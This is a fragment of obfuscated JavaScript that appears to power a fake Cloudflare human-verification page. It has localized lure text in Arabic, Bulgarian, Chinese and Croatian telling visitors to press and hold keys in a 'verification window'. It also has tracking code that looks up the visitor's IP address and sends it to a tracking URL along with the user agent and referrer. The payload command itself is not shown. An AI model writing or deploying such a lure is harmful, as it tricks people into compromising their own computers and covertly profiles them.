_0xce4c6c(_0xbb94d5);},'mMLPM':function(_0x51b907,_0x8781f){return _0x51b907===_0x8781f;},'MGjCO':_0x1ebc35(0x129,0x33d,-0x95,-0x3a4),'SbiJA':function(_0x5d4334,_0x47d45a,_0x73950c){return _0x5d4334(_0x47d45a,_0x73950c);},'MbFqE':_0x3b1c3c(0xfee,0x1367,0xbeb,0xbfb),'TVjwf':_0x3b1c3c(0x4f2,0x161,0x4f4,-0x126),'WYgIj':function(_0x1fc77a){return _0x1fc77a();},'sCdFG':_0x1ebc35(0x642,0x9e5,0x42d,0x9b4),'OubKJ':function(_0x30b375,_0xcd7a37,_0x294170){return _0x30b375(_0xcd7a37,_0x294170);}};if(!trackUrl)return;function _0x3b1c3c(_0xb213f1,_0x431161,_0x28d8b0,_0x49e448){return _0x4841e1(_0xb213f1-0x3cd,_0x431161-0x178,_0x431161,_0x49e448-0x1e1);}if(!other['ip']){_0xb48554[_0x3b1c3c(0xabb,0xfe3,0xb61,0x94a)](getRequest,_0x3b1c3c(0xa08,0xe25,0x106c,0xe24)+'y.org',function(_0x82c256){function _0x361a2f(_0x33e5e2,_0x53b6d0,_0x97f66e,_0x3ca3df){return _0x3b1c3c(_0x3ca3df- -0x5f7,_0x53b6d0,_0x97f66e-0xc0,_0x3ca3df-0x1bb);}var _0x1e719c={'QZHZZ':function(_0x54e042,_0x531b61,_0x168ca4){return _0x54e042(_0x531b61,_0x168ca4);},'tsTRK':_0xb48554['OgbvC'],'fSFPJ':_0x4c7496(0x1127,0xb6f,0xd5e,0x89c)+_0x361a2f(0x39e,-0x117,-0x3f4,0x289),'VtgtV':_0xb48554[_0x4c7496(0x23e,0x8a6,0x65c,0xda6)],'kuPVH':function(_0x2a8564,_0x17993b){function _0x341890(_0x2836fe,_0x38d507,_0x39104e,_0x3b32c0){return _0x4c7496(_0x39104e,_0x2836fe-0x18,_0x39104e-0x77,_0x3b32c0-0x8f);}return _0xb48554[_0x341890(0xe34,0xcc5,0x14c2,0xa7b)](_0x2a8564,_0x17993b);},'cIKeE':'ver.hum.co'+'mp'};function _0x4c7496(_0x38311b,_0x56ee89,_0x40a456,_0x1f0297){return _0x1ebc35(_0x56ee89-0x34d,_0x38311b,_0x40a456-0x121,_0x1f0297-0x1b3);}if(_0xb48554[_0x4c7496(0x59b,0x753,0xb9d,0x3d3)](_0xb48554[_0x361a2f(0x21f,0x8f9,0xc71,0x640)],_0x361a2f(0xd81,0xcc7,0x9fc,0x9b2))){var [_0x5dc1a5,_0x3a8e81]=_0x1e719c[_0x361a2f(0x77a,0xc4a,0xc91,0xa1a)](_0x25c63d,[{'data':_0x1e719c[_0x4c7496(0x5ab,0x4b6,0x29f,0x70b)]},{'name':_0x1e719c[_0x4c7496(0x922,0xd17,0xcc3,0x128b)],'media':[{'data':_0x1e719c[_0x361a2f(-0x8b,0x2fb,-0x1e8,0x48)]}]}],'p');return _0x5dc1a5[_0x361a2f(0x613,-0x197,0x43a,0xc2)]=_0x1e719c[_0x361a2f(0xb54,0xf99,0x998,0x93c)](_0x4b10f0,_0x432534[_0x1e719c[_0x361a2f(0x52f,-0x153,0x400,0x1ac)]]),_0x5dc1a5;}else _0x82c256&&(other['ip']=_0x82c256,trackMe(_0x168f1e));});return;}function _0x1ebc35(_0x5d72e4,_0x4b5091,_0x11f113,_0x368d07){return _0x26399c(_0x4b5091,_0x4b5091-0x1f3,_0x11f113-0x25,_0x5d72e4- -0x245);}let _0x4f33e5=trackUrl;_0x4f33e5=_0x4f33e5['replace'](_0xb48554[_0x1ebc35(0x577,0x11d,0x233,0x7b2)],_0x168f1e),_0x4f33e5=_0x4f33e5[_0x3b1c3c(0x1000,0x1042,0x994,0x1245)](_0xb48554[_0x3b1c3c(0x934,0x962,0x71a,0xa03)],other['ip']),_0x4f33e5=_0x4f33e5['replace'](_0x3b1c3c(0xbdb,0xffe,0xa30,0xb81),_0xb48554[_0x3b1c3c(0x636,0x2c6,0x5d7,0xb18)](getUA)),_0x4f33e5=_0x4f33e5['replace'](_0x1ebc35(0xca3,0xc23,0x1212,0xf4b),document[_0x3b1c3c(0x8cc,0xb94,0xb73,0x781)][_0x1ebc35(0x61c,0x9c2,0x5d4,0xd3)]||_0xb48554['sCdFG']),_0xb48554[_0x1ebc35(0x2b1,0x151,0x3d5,0x723)](getRequest,_0x4f33e5,function(_0x845749){});}var defTrans='en',_0x639e54={};_0x639e54[_0x4841e1(0x7ea,0x442,0x64a,0x2a0)]=!![],_0x639e54[_0x4841e1(0x5f8,0x35f,0xb1e,0xafc)]=_0x4841e1(0x4df,0x110,0x96f,0x24b),_0x639e54[_0x4841e1(0x79d,0xd87,0x380,0xd98)+'mp']=_0x26399c(0xa9e,0x563,0xfb5,0xa36)+_0x26399c(0x660,0x9b9,0xa3d,0x58f)+'\x20خلال\x20إكما'+_0x26399c(0xca9,0x6b1,0x7a7,0xc44)+_0x26399c(0x66e,0xf89,0xebd,0xbbb),_0x639e54[_0x4841e1(0x6ed,0xb4a,0x9c4,0x4e1)]=_0x4841e1(-0xa1,0x4ab,-0x62b,-0x4d4)+_0x26399c(-0x2c7,-0x59,0x7da,0x3b4)+_0x4841e1(0xa27,0x50d,0x9b6,0x963)+'الخاص\x20بك\x20ق'+_0x4841e1(-0x27,-0x3ce,0x640,0x1a7)+'ة.',_0x639e54['ver.hum']='التحقق\x20من\x20'+_0x26399c(0x509,0x67f,0x58f,0x6d0),_0x639e54[_0x4841e1(0x6fe,0x374,0x134,0xccb)]=_0x4841e1(0x477,-0x133,-0x1de,0x876)+'\x20الآن...',_0x639e54['privacy']=_0x4841e1(0xa83,0x10b6,0xd03,0x799),_0x639e54[_0x4841e1(0x2bd,0x3d5,0x752,0x52d)]='الشروط',_0x639e54['ray']=_0x4841e1(0x98e,0xc45,0x632,0xc31),_0x639e54['cf']=_0x26399c(0x12f2,0xf9a,0x1268,0xd39),_0x639e54[_0x26399c(0x85e,0xb57,0x633,0x8be)]='الأداء\x20وال'+_0x4841e1(0x3d9,0xa59,0x6dc,0x796),_0x639e54[_0x26399c(0xe19,0xe2c,0x51f,0x7b6)]=_0x4841e1(0x7da,0x6f9,0xdcb,0x6bb)+_0x26399c(0x857,0x4f9,0xd93,0x7d7)+'ه',_0x639e54[_0x4841e1(0x48a,0x561,0x8a2,0x15e)]=_0x26399c(0xa26,0xa23,0x43a,0x5d9)+'تيح',_0x639e54[_0x26399c(0xb9,0x3fd,0x74,0x3c0)]=_0x26399c(0x401,0x918,0x73a,0x7fc)+_0x4841e1(0xb60,0xfed,0xe4b,0xf1d)+'ًا',_0x639e54[_0x4841e1(0x10d,0x2ee,0x270,0x59b)]='تحقق',_0x639e54[_0x4841e1(0xad,-0x272,0x36e,0x68f)+_0x26399c(0xc47,0x23f,0xc72,0x791)]='أكمل\x20المها'+_0x4841e1(0x7b4,0xbf6,0xaf9,0x687)+_0x4841e1(0xc2d,0x9f3,0x11fd,0xa62)+_0x26399c(0xeb1,0x110e,0x9d1,0xfa4)+_0x26399c(0x638,0x476,0x6c6,0x932)+_0x4841e1(0x91d,0x5f2,0x655,0x55e)+_0x26399c(0x7e4,0xb5,-0xe,0x65c)+_0x4841e1(0x5b4,0x192,0x18b,0xaff)+_0x4841e1(0x7c8,0x97a,0xc67,0x48b)+_0x4841e1(0x727,0xc20,0x4c1,0xc8f)+_0x26399c(0x1133,0xbe0,0xa91,0xb8e)+_0x26399c(0xa8e,0x31f,0x141,0x439)+_0x4841e1(-0x13,0x601,0x19a,0x390),_0x639e54[_0x26399c(0xd5c,0x528,0x6a1,0x8f4)]=_0x4841e1(0x89b,0xaa9,0xde7,0xa1e),_0x639e54['verif.wind']=_0x26399c(0x646,0xf1b,0xe16,0x8a1)+'لتحقق،\x20اضغ'+'ط',_0x639e54[_0x26399c(0x8ee,0x40,0x35b,0x6c4)]=_0x26399c(0xe1,0xa85,0x5ad,0x555)+_0x4841e1(0xb3b,0xd04,0x5e3,0xca9),_0x639e54['on.key']=_0x4841e1(0x831,0x6f6,0x6e5,0xae5)+'لمفاتيح\x20ال'+_0x26399c(0x134a,0xa16,0x1029,0xd67);var _0xf932a8={};_0xf932a8[_0x26399c(0x350,0xe8e,0xb77,0x93c)]=_0x26399c(0x322,0x63f,0xcb5,0x89a)+_0x26399c(0x13ed,0xfd6,0xf28,0xd7a),_0xf932a8[_0x4841e1(0x79d,0x870,0x1c7,0x395)+'mp']=_0x26399c(0xf40,0x888,0x143f,0xe37)+_0x26399c(0x876,0x7b5,0x8c1,0xe34)+_0x26399c(0xb8c,0x23e,0x72d,0x80a)+_0x26399c(0xd17,0x70f,0x1103,0xd90)+_0x26399c(0xdb2,0x4e5,0x778,0x9ce)+'\x20сте\x20човек'+'.',_0xf932a8['need.proc']='\x20преди\x20да\x20'+'продължите'+_0x4841e1(0x103,-0x39c,-0x127,0x2f4)+'а\x20прегледа'+'\x20сигурност'+_0x26399c(0x6bf,-0x1ea,-0x2ae,0x338)+_0x4841e1(0x905,0xaf5,0x6f3,0xa11),_0xf932a8['ver.hum']=_0x26399c(0xa0e,0x481,0x232,0x5bd)+',\x20че\x20сте\x20ч'+_0x4841e1(0xb5,-0x42f,-0x4bf,0x347),_0xf932a8['ver']=_0x4841e1(0x304,0x687,0x97a,0x567)+_0x4841e1(0x349,0xe4,0x4e5,-0x2c8),_0xf932a8['privacy']='Поверителн'+'ост',_0xf932a8[_0x4841e1(0x2bd,0x15a,0x5d5,0xc7)]='Условия',_0xf932a8[_0x26399c(0x4a0,0x369,0xb6e,0x667)]=_0x4841e1(0x98e,0xc07,0x4b9,0xe6c),_0xf932a8['cf']='Cloudflare',_0xf932a8['footer']='Производит'+_0x26399c(0xe12,0xa25,0xb08,0xe0b)+_0x26399c(0xcb0,0x97e,0x336,0x65a)+'т\x20',_0xf932a8[_0x26399c(0x584,0xbdf,0xe1a,0x7b6)]='Завършете\x20'+'тези\x20стъпк'+_0x26399c(0x722,0x101e,0x798,0xd88)+_0x4841e1(0x989,0xf3a,0x392,0x6ea),_0xf932a8[_0x4841e1(0x48a,0xb16,0x954,0x56d)]=_0x26399c(-0x2d,0xa7e,0xa44,0x4f9),_0xf932a8[_0x26399c(0x27b,0x332,0x9c2,0x3c0)]=_0x4841e1(0x321,-0x1a4,0x3d5,0x6fd)+_0x26399c(0x81e,0xabe,0x103c,0xc31)+_0x4841e1(0x756,0xafc,0xb83,0x8d8)+'т',_0xf932a8[_0x26399c(0xaca,0x2b3,0x8b9,0x451)]=_0x4841e1(0x279,0x239,0xc5,0x84b),_0xf932a8[_0x26399c(0x45b,0x1fb,0x667,0x3f1)+_0x4841e1(0x44d,0x7d2,0x899,-0x130)]=_0x4841e1(0x169,-0x2eb,-0x7f,0x710)+_0x26399c(0x12a,-0x286,-0xd3,0x384)+_0x4841e1(0x611,0x7f6,0x326,0x773)+_0x4841e1(0x7fc,0xaf3,0xd43,0xdc9)+'чите\x20трябв'+_0x26399c(0x387,-0x2dc,-0x293,0x2a8)+_0x4841e1(0x182,0x521,0x479,0x302)+_0x26399c(0x3ec,0x7e4,0x81d,0x58d)+_0x4841e1(0x3f6,0x90f,0x9f6,0x676)+_0x4841e1(0xa2d,0xca4,0xb95,0x49a)+'и\x20не\x20по\x20др'+_0x4841e1(0x271,0x81d,0x71f,0x4cd)+_0x26399c(0x7a1,0x718,0xd63,0xd34)+_0x26399c(0xa86,0x7f6,0xd67,0x780)+'\x20стъпки,\x20н'+'атиснете\x20П'+_0x26399c(0x73d,0x787,0x43e,0x505),_0xf932a8['press']=_0x26399c(0x9b4,0xc3c,0x7a6,0xd0c),_0xf932a8[_0x26399c(0x51b,0x86a,0x958,0x97e)]=_0x26399c(0x3e0,0xb38,0x47a,0x557)+_0x26399c(0x129,-0x225,0x9e6,0x442)+'икация,\x20на'+_0x26399c(0xb95,0xcdf,0x6a5,0x774),_0xf932a8[_0x4841e1(0x380,0x644,0x5ed,0x85c)]=_0x26399c(0x557,0xf26,0x104e,0xa74)+_0x26399c(0xd0b,0xd15,0x3b1,0x947),_0xf932a8[_0x26399c(0x91a,0xbfe,0x108d,0xe55)]=_0x4841e1(0x50a,0xa56,0xea,0xa93)+'клавиатура';var _0x5dd869={};_0x5dd869[_0x4841e1(0x5f8,0x498,0x1ad,0x336)]=_0x4841e1(0xba8,0xe75,0x119e,0x7fe),_0x5dd869[_0x4841e1(0x79d,0x34e,0x5f5,0x17f)+'mp']=_0x4841e1(0x4b,-0x2bd,-0x2ed,0x500)+'您是真人。',_0x5dd869[_0x26399c(0x8d5,0xf5a,0x647,0xa31)]='继续之前，\x20需要先检'+_0x26399c(0x600,0x65a,0x920,0x4e4),_0x5dd869['ver.hum']=_0x26399c(0x3d9,0x248,0x3b1,0x65e),_0x5dd869[_0x26399c(0x561,0x687,0xd6c,0xa42)]=_0x4841e1(0x433,0x714,0x28d,-0x174),_0x5dd869[_0x4841e1(0x9d9,0xf56,0x56b,0xc54)]='隱私權',_0x5dd869[_0x26399c(0x78c,0xa9a,0x44a,0x601)]='條款',_0x5dd869[_0x4841e1(0x323,0xf,0x6f9,0x873)]=_0x4841e1(0x98e,0xb77,0xa64,0xada),_0x5dd869['cf']=_0x4841e1(0x9f5,0x672,0x7f6,0x1023),_0x5dd869[_0x26399c(0x63a,0x834,0x730,0x8be)]='性能和安全由\x20提供\x20',_0x5dd869['complete']='完成这些验证步骤',_0x5dd869[_0x4841e1(0x48a,-0x10a,-0xaa,0x110)]='键盘',_0x5dd869[_0x26399c(0x639,0x6b2,0x5df,0x3c0)]='证明你不是机器人',_0x5dd869[_0x4841e1(0x10d,-0x14,0x7a,0x61b)]='验证',_0x5dd869['complete.t'+_0x4841e1(0x44d,0x971,0x2fe,-0x152)]=_0x4841e1(0x88d,0xa82,0xbe7,0xbb5)+_0x4841e1(0xa3e,0x583,0xe32,0x3d9)+_0x26399c(0xbc8,0x153,0x4b8,0x5d6)+_0x26399c(0x391,0x53e,0x733,0x417)+_0x4841e1(0x6bb,0xca4,0xa1d,0x2f),_0x5dd869['press']='按下',_0x5dd869['verif.wind']='在验证窗口中，按下',_0x5dd869[_0x4841e1(0x380,0x8f2,0xc9,0x7aa)]='按住',_0x5dd869[_0x26399c(0x1139,0x10a3,0x1019,0xe55)]=_0x4841e1(0x5ed,0x9ad,0x95d,0x503);var _0x42af10={};_0x42af10[_0x26399c(0xe00,0xdda,0x345,0x93c)]=_0x26399c(0x9c1,0x5d7,0xadc,0x503)+'\x20trenutak.'+'..',_0x42af10[_0x26399c(0xda2,0x5fe,0xddc,0xae1)+'mp']=_0x26399c(-0x264,-0x1bf,0x58a,0x38a)+_0x26399c(0xea5,0xba1,0x4ba,0x90d)+_0x26399c(0x11a0,0xc63,0x93d,0xf9d)+_0x4841e1(0xbb0,0x11f5,0xcc5,0x922)+_0x26399c(0x54c,0x8f7,0x410,0x738)+_0x4841e1(0x363,0x74e,0x77e,0x317),_0x42af10[_0x4841e1(0x6ed,0xba7,0x7a6,0x163)]=_0x26399c(0x45b,0x7a,0xa6c,0x5a0)+_0x4841e1(0x44b,0x4f5,0x519,0x1c9)+_0x26399c(0xbfe,0x1,-0x81,0x603)+'e\x20prije\x20na'+'stavka.',_0x42af10['ver.hum']=_0x26399c(-0x15d,0x34d,-0x241,0x38a)+_0x4841e1(0x5c9,0x61d,0xf6,0xa85)+'ba',_0x42af10[_0x26399c(0x520,0x4fe,0x85f,0xa42)]=_0x4841e1(-0x44,-0x451,0x59f,-0x590)+_0x26399c(0xc03,0x100c,0x1122,0xd32),_0x42af10[_0x4841e1(0x9d9,0xb48,0x103d,0x1068)]=_0x26399c(0xbf3,0xe03,0x1302,0xde3),_0x42af10['term']=_0x26399c(0xb8e,0xf6f,0xa43,0xbb3),_0x42af10[_0x26399c(0x23e,0x99a,0x71b,0x667)]=_0x26399c(0x862,0x9ea,0xca9,0xcd2),_0x42af10['cf']=_0x4841e1(0x9f5,0x810,0x6aa,0x484),_0x42af10[_0x26399c(0x5dc,0xba5,0xeca,0x8be)]='Performans'+_0x4841e1(0x37,-0x2c,0x613,-0x1)+_0x4841e1(0xc22,0xef2,0xd10,0xd41),_0x42af10['complete']=_0x26399c(0x10e7,0x66a,0xc90,0xabe)+_0x4841e1(0x362,0x332,0x45e,0x277)+_0x26399c(0x16f,0x1d0,0x9a9,0x680),_0x42af10[_0x4841e1(0x48a,0x91a,0x18e,0x33)]='tipkovnica',_0x42af10[_0x4841e1(0x7c,0x62e,0x5a6,0x643)]=_0x26399c(0xbf5,0xa00,0xc1a,0xa7e)+_0x4841e1(0x597,0x9a7,0x8b3,0x6b3)+_0x26399c(0xc57,0xac4,0x7ba,0x9f4)+'ot',_0x42af10['verify']=_0x26399c(0x973,0x93f,0xc09,0xb2a),_0x42af10[_0x4841e1(0xad,0x598,-0x143,0x392)+_0x26399c(0xa04,0xab9,0x927,0x791)]='Završite\x20z'+_0x26399c(-0x5,0x3c0,0x33d,0x59a)+'svakog\x20kor'+_0x4841e1(0x99d,0x788,0x8be,0x5f1)+_0x4841e1(0x9b7,0xaaa,0xe21,0x9b5)+_0x26399c(0xe6e,0x8d3,0x960,0xae7)+_0x26399c(0x405,0x44c,0x80,0x55b)+_0x26399c(0x545,0x9a8,0xff6,0xb30)+'m\x20su\x20naved'+_0x4841e1(0x85c,0x538,0x3d7,0x1d4)+_0x26399c(0xc37,0x1320,0x124b,0xda8)+_0x26399c(0x7c6,0x409,0x688,0x713)+'tane\x20nijed'+_0x26399c(0xb41,0x557,0xd6f,0x863)+'kliknite\x20n'+_0x4841e1(0x4f0,0x3ad,0x2e,0x30a),_0x42af10[_0x26399c(0xd4a,0xe55,0x6da,0x8f4)]='Pritisnite',_0x42af10['verif.wind']=_0x26399c(-0xd2,-0x29,0x462,0x4fb)+_0x26399c(0x4a7,0x938,0x580,0xa92)+_0x26399c(0x4b2,0x8d5,0x2e1,0x724)+_0x26399c(0x71c,0xb66,0xf04,0xb39),_0x42af10[_0x26399c(0xaf9,0x1df,0x68e,0x6c4)]=_0x4841e1(0x189,0x59f,-0x271,0x4e1)+'\x20i\x20zadržit'+'e',_0x42af10[_0x4841e1(0xb11,0xe52,0xd16,0x49c)]='na\x20svojoj\x20'+'tipkovnici';var _0x1c668a={};function _0x467a(){var _0x2c3a60=['DgfZDgf0DxjH','DguOmtm1idi0lG','yxrOigq9Btm1mq','igzVBNqTzMfTAq','o3bHzgrPBMC6ia','lwfSAwDUoIbJzq','As4UlG','A0rZtwO','AM92','zw0Gyxv0BZTTyq','yM9YzgvYoIaYCa','zxGTzw5KoW','mtCYyZaGmc44nG','rhj1AYaMigHVDq','nZaXideUmZC3oa','Aw5KzxHpzG','BIbTW6rUBMLZA2e','Dg8GAxbPBMfOAq','DgvYpc9IpIbfBG','AgvPz2H0oIaYlG','zs00idaUmdGXlq','BweGz2fTAxqGyq','BMXPBMuTzMXLEa','ugfZCgf1C2TPDa','ywrPzw50vw5PDa','zw5Pys4','2kFyS9IQ2yxySDIN2le','ignLBNrLCIbMBa','A2ZdOxzLC25Py2K','BMDRyxaGCgvUzW','ig9MzNnLDd0Wia','vMvYAwzPy2fUza','zMnHD1q','teD0BuK','lJeZotfOlteUnG','zhrOoIaXmdbWEa','Bwv1vMm','2yxzHcdAQDMg24ZyRY4G2yG','z2v0rwXLBwvUDa','DhL0BYbVDSsBXzLV','DI0Zmc43yZaTmG','Dhbry2G','BgvMDdS','DgG6mtaWjtTOzq','A3f6BfC','zxmGDmoIy2HLCYa','mdGXidiUmdG4mq','2yJyUnIN24ZzGsdzH9IXinMf','ihPHihbYzxzLCG','zw50nZmYnsb4mq','y29UC29Szq','ywDNy28','tMvSBgeGzMLUzq','zM9YBt1TyxrYAq','EmoHyYbTAw5Oig4','nY0ZlJDOmhOIzG','Ds4GW5PRB2X5ig0','vgXvzgK','mxWXmhW0FdeZFa','mtmGBgLUzs1Ozq','ZRuGZQZoVC64Z4hpIC+aZR/pGG','lJi1nZa0ldqWoa','mJaUn2mYlJyGma','inMe2lpyQIdySDMi2kJzInIQ','y3rYBeTLEq','AwDUlwL0zw1ZoG','ywXtuKG','zcaJzdLKowq5oW','y2XLyxi6igjVDa','A3vqvKG','BMrLBhnLlcbMW7G','C3q6mtaWjtTMBW','o3rYyw5ZAxrPBW','XBXKzwDVigTYB2S','ChGGmtbWEca1Ca','ltqUoca0lJHOlq','yMf3ywGGAw5PlG','Aw46ideWChGGnq','ldaUmdm5nsWXma','iocKMUcKSocKOYdGPlBGPyFGPlCG4ksO','2kRyO9Um24ZyRYdySDINinQP','C3rYB2TLoIaJma','DsbPBNrLimoKCIa','BgvUz3rO','zt1LDMvUB2rKia','4lIT4lIA4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','mc4XodeYltaUma','yZaGmc45mtuYlq','AxGOmc4YmdG3mq','DMvYAwzPA2fJAq','lJeXndeGmc4WnG','uhjVDMvKzw7dRw0','mc4Zotm2ideUma','u3rPC2TUXjT0zq','AxfPB1m','igHHA2jHBMCUia','we5IAvu','D2LKDgG6idmYma','lJi0nsbPzd1Yzq','vMvYAwzPA2fZAq','zxqSihrYEwS','BgLUzt48BgLUzq','u2vSzxnHAwTHBG','DhKGmc4ZCYbSAq','AwDODdOGnJvWEa','zsbYB2jVDa','nJi2idaUmdyWoa','mIaZlJeZnJKTmq','muWZntqGntq2Ba','lJCXmdeTmc44oa','ChG7zgLZCgXHEq','BMKGDMxeJsbRB3i','zg9VCIbKzsbVBG','ms42nZGGmc0YlG','lJuWnMmTmc4Wma','r2rvwfO','AwDUoNn0yxj0ia','6Roe7iAn7zwy6RIWioYGHoYxKcdSL5dSHjW','yLvKAhG','Ahq6idmUnZvYzq','W6L0yxbLlIbfBgW','qvbVqufbq0e2qq','Dd48BgLUzwfYrW','4lIe4lIL4lI04lIb4lIx4lI14lMi4lIv4lIJ4lIN','Cg9NCuq','Xj91BNv6DsbKB8sF','C3vSBgeGDhvHia','ms4WodC1ideUmG','CvvnC2K','iIb4mt0ImJGUnq','vMvYAwz5ihLVDq','E3nPDgv9','ysbKCSw+Dgu','mJ01nteUotm3pG','C8sXihzLigFdVhzL','6k+356In5ycz4OcM','BMvUzsbICNvR','Aw1pAvHxu2DPqG','zxmGAw5Pig11BG','lJeXndr2mc4Wmq','ihn0B3aTy29SBW','qM94psiWidaGnG','Ac01ms43EIjMAq','yw5Qzw0GCMfKBG','B250lxnPEMu9mq','Aw5WDxq','tNfoqK8','rfnLAxC','zgLZCgXHEtOGzG','A3LQsfq','mIaWlJa1otqGma','CMrLCI1IB3G7zW','z1DxCu4','mJaXyZaUmdi5nW','Et01mdyUmZqGCG','oIbJzw50zxi','o2XLzNq6mdT6lq','yM94lxnPEMLUzW','n3iRtLa4shfota','rgLTB3n0CMeGza','iMH0DhbZoI8VDW','ZPpoUC6Xim69ZReGZRhpGm6/','C3bHDxnRAxrL','lZ48Cgf0AcbJBa','CMfWoIbICMvHAW','n2mWidiUnI0YlG','nZuSltuWns41oq','C2L0zs5JB20','ocaZlJeXndeTmq','uxv54BUbBIbYACoQBG','C+g7Lsb4W6fJig1PBG','ECsXBG','AwnHDgLVBIbZDa','C2vYAwySiefWCa','nJeTnc40mdeXla','z1rHDhH0rvrxtq','yxK6idaSideWma','DhvSB3KU','ptuYmc4ZmYb5mG','DhzVBsa','BM9LBIb0CMLUBG','zxDcB3G9iJaGma','BMTBCMvSpsjZAa','24ZBJnIVinQP2yBBJnIVinIN','zxmGDw4GC2vYia','Awz5lG','Cu1fu0K','EKvQAfm','ohb4o3bHzgrPBG','Dgv4Dc1HBgLNBG','wfD5EKfdmKXltG','DdOGyxv0BZTIyq','44ks5A6m5lQg44gx44gM44gp44gG44gv44ge','BI4UlG','odK0EIC+pc9Wyq','uhjLDMvYAq','twviy3y','zcbUzxnHDguGCG','igTPDgfPCc4GsW','Aw8GC2f1z3vTyq','Cgf0Ag5HBwu','AwjHyMeU','su9ztuG','A2XHD2LHDhvYyq','lJyGmc00lJGTmG','o2zSzxGTzgLYzq','msaXoc44owG0lG','u0rZuKm','Cg1QD0e','zwzLCNjLCIiGAa','nZq2nNyXlJqXmG','ZRRoSC65im6XZ4ppHS6SZRVoTq','Ad48Cgf0AcbKpq','lxj1l3DLyNnPDa','mte2tejxBgz1','157xKnEE16OUlI4','C3zHA29NigTVCG','oIaZChG7yM94lq','BwLSEtOGuM9IBW','zxjMBg93oIbOAq','otjJmcaXlJKZmW','zgf0ytPPBwfNzq','txHOuxm','4ksv4kwa4ksS4kwl4ksW4kwn4ksH','pJXZDg9Wig9MzG','svfhC3m','C3rVCdmYntiGBW','ksiGEde9iJi0lG','4kwn4ks24ksOiocKLEcLGcdGPlJGPyhGPla','v29hDM4','uK56r3G','uhjLC3nL','otqGEdi9mZK3lG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','CMjPBMrPBMCGyG','msb0CMfUC2zVCG','ig5NigL5B25Nia','ieTHzgeGBMuGBW','vKLrBMG','rg9RB27eJwL0zsa','BMfTzq','W6v0z8oKCMrLBIbU','igrLzMf1Bhq7yG','ifi8l2i+','CMv0DxjUicHMDq','ZR/pHsdpHC+aZR/oTm61ZRNoUG','5QsC6kI85lITlI4U','ideUnxjLBtTSAq','mcaWlJa2ntyTma','mt0ZmZmUotKGEq','mc44otm5idaTmq','zsbHDhrPDML0W6a','C2vUigLUigrLCG','zMXVDY15oIbZyW','lJCXmdn2ltaUma','4lIb4lIZ4lIL4lIX4lIh4lIv4lIJ4lIN4lIi4lIQ','E2fJDgLVBN0','B3n0ihv6ia','y3q3mZaZihDPza','zsaUlI4','mJiZms0XlJK0lq','DgLLDg8GB3zLCG','Cg5zrwC','uxz0uxa','wM5Swu4','ltaUmdq0ncaWlG','AMzuDNe','mY42mZu5idaTnG','2yJyQs4G2yRyRnIOinIL2ym','ideUmtG3idaUna','otCTmc4ZndG0ia','vMvUDcbSAxr0ia','2yJySDIQinIV24ZAR9IXlIa','pxn0B3aZmZaWia','CMvWBgfJzq','yxnZifnPzsbLAq','Dog7SsdeKCAW4BUJyYbJAa','15dxNTEQ','C2L6Aw5NoIbIBW','lJq1ndeIihKXpq','BMDLBNrIB3jK','B2jUW71JAcddUMrH','D0zctwq','W7P0lI4U','C2uTAw47D2LKDa','CZ11C2vYu3bHyW','44gx44gM44gp44gG44gv44ge','CeP4BvO','7zMv7j24ioYKKs4UlG','DeHVyve','C3nLCMuGy29TCa','uvPiwLO','pwH0Dha6lY93DW','zgqGAgvPz2H0pq','nZC2ocaWlJaWoa','uhjPzxmGDgvZAq','Cuftu2y','Aw1PDdOGmtTZDa','oIaXlJvYzw0','ZPxpGm6XZRVoT864ZRxpJC+dZ4q','zwn0oIbUB25LoW','owP3qufbquftvq','ZRtoTC6VZR7oTC+eZRuGZ4ZpHa','yM9YzgvYlwnVBa','Cg5dqxq','C2LVBMu','y3vNDMy','BNq6igzSzxGTzq','nI44nZCXltyUoq','B2jVDgvT','ChG7yMfJA2DYBW','Dg9RDs4UlG','yMeGAxP2CSwHyxy','BgvYlcbIzwXPCG','ihK9nteWlJq0pG','mcu7AgvPz2H0oG','C2f0zsdfVM1Vz3u','ltaUmJu0mdqTma','B250lxnPEMu6ia','2yxyP9MeinIN2ytzHDMh2kFzHq','lJrOmteUm3yZnG','BcbRzxKGkYbwpa','oti0mdqPigDYyq','ideUnJaXltmUmW','lxnPEMu6idiUnq','s3bvr2q','DhqGzhuGW6rYigu','7jMe66om7zw07jw8io2vMoUPScdQT7JROiC','veDbrgW','CdmYntaGB2zMCW','DMD9jYbKpsDTmq','Awq9Cgf0AdCZma','4lIB4lIJ4lIW4lIQ4lI04lIx4lIy4lI04lIG4lIY','Ahr0Chm6lY92zq','oIa0mda7BwfYzW','mdK3osaZlJe2oq','z3rTBwy','Aw5NC25PBYWGCW','y2XHC3m9rt48Ca','lJaWnIWYlJCWoq','Cwnlwgu','u1rSt0W','ug9NB2PP','AxrPCMfUzYbOyq','oIa0mda7B3zLCG','CxvLCNLdB21Tyq','whnbnMfjtK9lrW','yLD0ywe','B3j0y3v0igLJBW','2yRyRDIQ2kFyRcdyPDMe2yKG','ida7BgvMDdOGma','Dw1WAxjTywHPBG','r3jHzgLLBNq+pa','uhjPyMfKBW','0laG0ltqScdqSDgk0ltqSngc','ihn0zsdeJwXVDMu','44kk44gU44k544og44od44ox44gm44gQ44ge5Ac0','D2LUmZi','B3LyB1i','BKvvBfu','n2mWideUnZe5oa','D2nHv3O','nZiXm3yXlJq1na','Awy7zM9UDc1ZAq','CMv0igrPDhq','zw1dBw0','BNmGC2vNDw5KBW','os0ZlJe4nJGGmW','zhnmuvv2zKO4EG','BwfYz2LUoIa4CG','mJyTmc4XmtG0ia','ls4XDJuUngW3lG','nIaZlJa5nJyTmG','nsaXoc44owGYlG','A09ZCgS','lJuZmZi3ldq0mq','AgvYD2LZzs4GvW','D3bHzg1PBMjHCG','BMCGCgfHBM8GAq','ifzLCMLMACoRCMu','pc9ZDhjVBMC+','CM91BMqTy29SBW','16CG15dxQIdxLnEq15hxMnEx','nxjLBtT3Awr0Aa','AxnLBIWGzgfZCW','Ed00lJC3mduGCG','mc4WmJe2ltaUma','ptu0ns40ihj4pq','4ksO4kwa4ksA4kwhiocKPUcKV+cKJYdGPjC','4ksS4ks4iocKLEcLGEcKMYdGPkRGPliG','BgL0EsbSAw5Lyq','4lIx4lIZ4lIh4lIY4lIz4lIi4lIY4lIb4lMb4lIv','mcbYEt0WpJWVCG','y2XHC3m9iNTZDG','ywrPzw50igDYyq','ptu3ms45msb5mG','EsbJW7mGDgJHU4mGBq','D2LUzg93CW','zwrHBI4','DgG3mZaXpJWVCa','BIbVBgvOia','ioc4LEc5IEc4REc4H+c4LEc4O+c4P+c4